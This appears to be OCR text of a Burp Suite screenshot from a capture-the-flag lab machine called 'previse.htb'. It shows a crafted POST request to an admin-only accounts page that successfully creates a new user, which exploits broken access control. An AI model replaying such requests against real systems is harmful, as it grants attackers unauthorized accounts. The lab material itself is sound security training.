 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://previse.htb ?
Request
Pretty Raw \n Actions
1 POST /accounts.php HTTP/1.1
2 Host: previse.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Referer: http://previse.htb/nav.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=tg0knbr6e9868hhibf17dgk0td
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 49
13
14 username=test123&password=test123&confirm=test123
? Search... 0 matches
Response
Pretty Raw Render \n Actions
HOME ACCOUNTS FILES MANAGEMENT
MENU
L
Add New Account
Create new user.
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS
PAGE!!
Usernames and passwords must be between 5 and 32
characters!
Success! User was added!
Username
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
NAME VALUE
username test123
password test123
confirm test123
Remove Add...
Request Cookies (1)
Request Headers (11)
Response Headers (9)
Done 4,412 bytes | 45 millis